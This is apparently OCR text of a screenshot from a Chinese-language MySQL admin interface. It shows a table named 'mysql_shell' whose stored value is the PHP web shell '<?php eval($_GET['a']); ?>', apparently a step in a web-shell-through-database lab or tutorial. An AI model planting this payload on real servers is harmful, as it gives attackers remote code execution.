 近期访问 表收藏夹
mysql
mysql
mysql_shell
新建
mysql_shell
字段
新建
1
<?php eval($_GET[
performance_schema
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0002 秒。)
SELECT * FROM `mysql_shell`
<?php eval($_GET['a']); ?> 1
查询结果操作
新建视图